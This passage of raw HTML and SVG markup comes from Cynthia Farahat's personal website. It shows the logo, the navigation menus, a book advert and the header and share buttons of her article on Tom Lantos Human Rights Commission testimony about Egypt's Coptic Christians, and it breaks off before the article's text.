			c-0.816,0-1.55,0.223-2.2,0.669c-0.65,0.447-1.166,1.044-1.545,1.794v11.022h-2.663V4h2.663v8.288
			c0.56-0.674,1.225-1.194,1.994-1.56s1.614-0.548,2.535-0.548C65.934,10.18,67.581,12.045,67.581,15.776z"/>
		<path d="M71.46,5.424c0.281,0.285,0.42,0.645,0.42,1.082c0,0.427-0.139,0.781-0.42,1.061c-0.28,0.28-0.667,0.42-1.16,0.42
			s-0.876-0.14-1.146-0.42c-0.271-0.28-0.406-0.634-0.406-1.061c0-0.437,0.135-0.797,0.406-1.082
			c0.271-0.285,0.653-0.428,1.146-0.428S71.18,5.139,71.46,5.424z M68.946,26.016V10.607h2.664v15.408H68.946z"/>
		<path d="M84.975,24.47c0.095,0.574,0.229,1.062,0.399,1.46v0.228h-2.776c-0.162-0.37-0.286-0.906-0.371-1.608
			c-0.532,0.568-1.17,1.027-1.915,1.373c-0.746,0.347-1.564,0.52-2.457,0.52c-1.026,0-1.934-0.201-2.728-0.604
			c-0.792-0.403-1.405-0.952-1.837-1.646c-0.432-0.692-0.647-1.461-0.647-2.307c0-1.092,0.282-2.018,0.847-2.776
			c0.565-0.759,1.367-1.332,2.406-1.716c1.04-0.384,2.267-0.577,3.681-0.577h2.592v-1.225c0-0.94-0.278-1.678-0.833-2.214
			c-0.556-0.537-1.355-0.805-2.4-0.805c-0.636,0-1.205,0.111-1.708,0.334c-0.503,0.223-0.895,0.522-1.175,0.897
			c-0.28,0.375-0.42,0.781-0.42,1.218H72.97c0-0.75,0.256-1.477,0.769-2.179c0.513-0.703,1.234-1.275,2.165-1.716
			c0.931-0.441,1.994-0.662,3.189-0.662c1.14,0,2.139,0.192,2.998,0.577c0.859,0.384,1.531,0.963,2.015,1.737
			c0.484,0.773,0.726,1.72,0.726,2.841v7.177C84.833,23.338,84.88,23.896,84.975,24.47z M79.941,23.844
			c0.527-0.214,0.98-0.496,1.36-0.848s0.669-0.73,0.869-1.14v-3.189h-2.164c-1.52,0-2.683,0.239-3.489,0.719
			c-0.807,0.479-1.21,1.189-1.21,2.13c0,0.502,0.114,0.953,0.342,1.353c0.228,0.398,0.56,0.714,0.997,0.946
			c0.437,0.232,0.969,0.35,1.595,0.35C78.847,24.164,79.414,24.057,79.941,23.844z"/>
	</g>
	<g id="farahat">
		<path d="M92.145,8.756v5.126h8.16v3.588h-8.16v8.402h-4.471V5.139h4.471h9.143v3.617H92.145z"/>
		<path d="M114.264,24.191c0.104,0.542,0.262,1.021,0.47,1.439v0.242h-4.314c-0.19-0.371-0.327-0.831-0.413-1.382
			c-0.978,1.11-2.264,1.666-3.859,1.666c-0.968,0-1.851-0.199-2.649-0.599c-0.797-0.398-1.426-0.949-1.886-1.651
			c-0.461-0.702-0.69-1.495-0.69-2.378c0-1.623,0.603-2.874,1.809-3.752c1.205-0.878,2.981-1.317,5.326-1.317h1.751v-0.869
			c0-0.712-0.181-1.265-0.541-1.659c-0.361-0.394-0.902-0.591-1.624-0.591c-0.655,0-1.165,0.154-1.531,0.462
			c-0.364,0.309-0.547,0.748-0.547,1.317h-4.301c0-0.921,0.272-1.756,0.819-2.506c0.545-0.75,1.318-1.344,2.32-1.781
			c1.001-0.437,2.157-0.654,3.467-0.654c1.216,0,2.294,0.204,3.233,0.612c0.94,0.408,1.676,1.02,2.206,1.837
			c0.532,0.816,0.799,1.813,0.799,2.99v6.451C114.107,22.943,114.159,23.651,114.264,24.191z M108.767,22.49
			c0.475-0.271,0.821-0.6,1.04-0.989v-2.578h-1.638c-0.997,0-1.739,0.216-2.229,0.647c-0.489,0.433-0.733,0.996-0.733,1.688
			c0,0.484,0.173,0.879,0.52,1.184c0.347,0.303,0.81,0.455,1.389,0.455C107.742,22.896,108.292,22.762,108.767,22.49z"/>
		<path d="M123.997,10.229c0.246,0.034,0.446,0.074,0.598,0.122l-0.057,4.158c-0.551-0.076-1.059-0.114-1.524-0.114
			c-1.538,0-2.539,0.508-3.004,1.523v9.955h-4.301V10.465h4.044l0.128,1.865c0.381-0.693,0.862-1.225,1.445-1.595
			c0.584-0.371,1.241-0.555,1.973-0.555C123.518,10.18,123.749,10.196,123.997,10.229z"/>
		<path d="M138.542,24.191c0.104,0.542,0.262,1.021,0.471,1.439v0.242h-4.313c-0.19-0.371-0.328-0.831-0.414-1.382
			c-0.977,1.11-2.264,1.666-3.858,1.666c-0.969,0-1.852-0.199-2.648-0.599c-0.798-0.398-1.427-0.949-1.888-1.651
			c-0.46-0.702-0.69-1.495-0.69-2.378c0-1.623,0.603-2.874,1.809-3.752s2.981-1.317,5.326-1.317h1.752v-0.869
			c0-0.712-0.181-1.265-0.541-1.659c-0.361-0.394-0.902-0.591-1.624-0.591c-0.655,0-1.165,0.154-1.53,0.462
			c-0.366,0.309-0.549,0.748-0.549,1.317h-4.301c0-0.921,0.273-1.756,0.819-2.506c0.545-0.75,1.319-1.344,2.321-1.781
			c1.001-0.437,2.157-0.654,3.467-0.654c1.216,0,2.293,0.204,3.233,0.612c0.938,0.408,1.674,1.02,2.206,1.837
			c0.531,0.816,0.797,1.813,0.797,2.99v6.451C138.386,22.943,138.438,23.651,138.542,24.191z M133.047,22.49
			c0.475-0.271,0.821-0.6,1.04-0.989v-2.578h-1.639c-0.996,0-1.739,0.216-2.229,0.647c-0.489,0.433-0.732,0.996-0.732,1.688
			c0,0.484,0.173,0.879,0.52,1.184c0.347,0.303,0.81,0.455,1.389,0.455C132.021,22.896,132.572,22.762,133.047,22.49z"/>
		<path d="M151.999,11.618c0.897,0.959,1.346,2.492,1.346,4.6v9.656h-4.301v-9.684c0-0.93-0.196-1.585-0.59-1.965
			c-0.396-0.379-0.995-0.569-1.802-0.569c-1.149,0-1.975,0.418-2.479,1.253v10.965h-4.301V4h4.301v8.117
			c0.514-0.626,1.114-1.105,1.802-1.438c0.688-0.332,1.44-0.498,2.257-0.498C149.847,10.18,151.102,10.659,151.999,11.618z"/>
		<path d="M176.38,22.625c-0.569,0-0.973-0.11-1.21-0.334c-0.237-0.223-0.356-0.639-0.356-1.246v-7.448h2.593v-3.132h-2.593V6.648
			h-4.301v3.816h-3.261c0.404,0.369,0.769,0.777,1.073,1.244c0.37,0.568,0.641,1.202,0.819,1.888h1.368v7.947
			c0,3.075,1.51,4.613,4.528,4.613c0.95,0,1.794-0.132,2.535-0.398v-3.233C177.244,22.593,176.845,22.625,176.38,22.625z"/>
		<path d="M167.863,24.191c0.104,0.542,0.262,1.021,0.471,1.439v0.242h-4.314c-0.19-0.371-0.328-0.831-0.414-1.382
			c-0.977,1.11-2.265,1.666-3.858,1.666c-0.969,0-1.852-0.199-2.649-0.599c-0.797-0.398-1.426-0.949-1.887-1.651
			c-0.46-0.702-0.69-1.495-0.69-2.378c0-1.623,0.603-2.874,1.809-3.752c1.205-0.878,2.98-1.317,5.325-1.317h1.753v-0.869
			c0-0.712-0.181-1.265-0.542-1.659s-0.901-0.591-1.623-0.591c-0.655,0-1.165,0.154-1.531,0.462
			c-0.365,0.309-0.548,0.748-0.548,1.317h-4.3c0-0.921,0.272-1.756,0.817-2.506c0.547-0.75,1.32-1.344,2.322-1.781
			c1.001-0.437,2.156-0.654,3.467-0.654c1.215,0,2.293,0.204,3.232,0.612c0.939,0.408,1.676,1.02,2.207,1.837
			c0.532,0.816,0.798,1.813,0.798,2.99v6.451C167.707,22.943,167.759,23.651,167.863,24.191z M162.367,22.49
			c0.475-0.271,0.821-0.6,1.04-0.989v-2.578h-1.639c-0.997,0-1.739,0.216-2.229,0.647c-0.488,0.433-0.732,0.996-0.732,1.688
			c0,0.484,0.172,0.879,0.519,1.184c0.348,0.303,0.811,0.455,1.389,0.455C161.341,22.896,161.892,22.762,162.367,22.49z"/>
	</g>
</g>
</svg>
            </a>
        </div><!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation"><div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/">Home</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://cynthiafarahat.com/about-cynthia/">About</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://cynthiafarahat.com/the-secret-apparatus/">The Secret Apparatus</a></li>
</ul>
</li>
<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-938"><a href="#">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-939"><a href="https://cynthiafarahat.com/category/featured/">Articles</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://cynthiafarahat.com/category/academia/">Academic Papers</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://cynthiafarahat.com/category/arabic/">Arabic</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://cynthiafarahat.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://cynthiafarahat.com/contact-cynthia/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942"><a target="_blank" href="https://www.amazon.com/Cynthia-Farahat/e/B09JKQ9RM6?ref_=dbs_p_pbk_r00_abau_000000">Amazon</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a target="_blank" href="https://www.facebook.com/CFarahat">Facebook</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a target="_blank" href="https://twitter.com/cynthia_farahat">Twitter</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945"><a target="_blank" href="https://www.linkedin.com/in/cynthia-farahat-3a1a0372?trk=public_profile_browsemap">LinkedIn</a></li>
</ul>
</li>
</ul></div>
        </nav><!-- #site-navigation -->

        <div class="site-nav-mobile">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa-solid fa-bars"></i></button>
        </div>

        <div class="site-search-btn">
            <span id="site-search"><i class="fa-solid fa-magnifying-glass"></i></span>
        </div>
    </header><!-- #masthead -->
</div>
<div id="site-search-outer">
    <div class="site-search-inner">
        <form role="search" method="get" class="search-form" action="https://cynthiafarahat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>
<div id="mobile-menu"><div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://cynthiafarahat.com/about-cynthia/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://cynthiafarahat.com/the-secret-apparatus/">The Secret Apparatus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-938"><a href="#">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-939"><a href="https://cynthiafarahat.com/category/featured/">Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://cynthiafarahat.com/category/academia/">Academic Papers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://cynthiafarahat.com/category/arabic/">Arabic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://cynthiafarahat.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://cynthiafarahat.com/contact-cynthia/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942"><a target="_blank" href="https://www.amazon.com/Cynthia-Farahat/e/B09JKQ9RM6?ref_=dbs_p_pbk_r00_abau_000000">Amazon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a target="_blank" href="https://www.facebook.com/CFarahat">Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a target="_blank" href="https://twitter.com/cynthia_farahat">Twitter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945"><a target="_blank" href="https://www.linkedin.com/in/cynthia-farahat-3a1a0372?trk=public_profile_browsemap">LinkedIn</a></li>
</ul>
</li>
</ul></div>
</div><div class="container">
    <div id="header-trending">
        <div class="trending-lead">
            <span>Trending</span>
        </div><div class="trending-post"><a href="https://cynthiafarahat.com/2018/05/10/asylum-seeker-needs-deported/">An asylum-seeker who needs to be deported</a></div>
<div class="trending-post"><a href="https://cynthiafarahat.com/2018/01/17/reason-tv-cynthia-farahat-middle-east-hungry-free-markets-free-speech/">Reason TV: Cynthia Farahat The Middle East Is Hungry for Free Markets and Free Speech</a></div>
<div class="trending-post"><a href="https://cynthiafarahat.com/2018/02/16/world-renowned-muslim-brotherhood-expert-tharwat-elkherbawy-mentions-cynthia-farahats-work/">World Renowned Muslim Brotherhood Expert Tharwat Elkherbawy Mentions Cynthia Farahat’s Work</a></div>
<div class="trending-post"><a href="https://cynthiafarahat.com/2018/05/05/report-exposes-connections-muslim-advocacy-day-terror-operatives/">Report Exposes Connections Between “Muslim Advocacy Day” and Terror Operatives</a></div>
    </div>
</div><div class="container header-ad">
	<a href="https://www.amazon.com/exec/obidos/ASIN/1642938653?tag=simonsayscom" target="_blank">
		<img src="/wp-content/uploads/2022/09/thesecretapparatus_book.jpg" alt="The Secret Apparatus" />
	</a>
</div>
        <div class="page-background">
	<main id="primary" class="site-main">
        <div class="front-page-articles">
            <div class="articles-left">
                
<article id="post-10" class="post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-video-and-audio">
	<header class="entry-header fara-header">
        <h1>Jihad &#038; the War on Egypt&#8217;s Coptic Christians: Tom Lantos Human Rights Commission Testimony</h1>
	</header><!-- .entry-header -->
        <div class="entry-image">
            <img src="https://cynthiafarahat.com/wp-content/uploads/2013/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony-1040x640.jpg" width="1040" height="640" alt="Jihad &#038; the War on Egypt&#8217;s Coptic Christians: Tom Lantos Human Rights Commission Testimony" />
        </div>
	<div class="entry-content">
        <div class="fara-metas">
            
            <div class="fara-meta fara-author-image">
                <a href="https://cynthiafarahat.com/author/cynfarah/">
                    <img alt='' src='https://secure.gravatar.com/avatar/09333c5c1574b503170ccd23f766c2bc7a7bae5f7ccd0f55a5fa35397f653976?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09333c5c1574b503170ccd23f766c2bc7a7bae5f7ccd0f55a5fa35397f653976?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </a>
            </div>            <div class="fara-meta fara-author">
                <a href="https://cynthiafarahat.com/author/cynfarah/">Cynthia Farahat</a>
            </div>
            <div class="fara-meta fara-reading">
                25 minute read            </div>
        </div>
        <div class="fara-content">
    <div class="sharenow-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/" target="_blank" class="sharenow-facebook"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Facebook</span></a>
<a href="https://twitter.com/share?url=https://cynthiafarahat.com/?p=10&text=Jihad+%26%23038%3B+the+War+on+Egypt%26%238217%3Bs+Coptic+Christians%3A+Tom+Lantos+Human+Rights+Commission+Testimony via @cynthia_farahat -" target="_blank" class="sharenow-twitter"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" fill="#FFFFFF" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488c0.641-0.383,1.133-0.99,1.363-1.715
	c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.264-0.979c-1.713,0-3.102,1.389-3.102,3.102
	c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.023,6.3,3.493,4.423C3.226,4.882,3.072,5.415,3.072,5.983
	c0,1.076,0.549,2.025,1.381,2.582C3.945,8.55,3.466,8.409,3.048,8.177C3.047,8.19,3.047,8.204,3.047,8.216
	c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108c-0.199,0-0.395-0.02-0.584-0.056
	c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327c-0.25,0-0.496-0.014-0.739-0.043
	c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826c0-0.133-0.004-0.268-0.01-0.4
	C16.619,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Twitter</span></a>
<a href="https://reddit.com/submit?url=https://cynthiafarahat.com/2011/12/08/jihad-the-war-on-egypts-coptic-christians-tom-lantos-human-rights-commission-testimony/&title=Jihad+%26%23038%3B+the+War+on+Egypt%26%238217%3Bs+Coptic+Christians%3A+Tom+Lantos+Human+Rights+Commission+Testimony" target="_blank" class="sharenow-reddit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
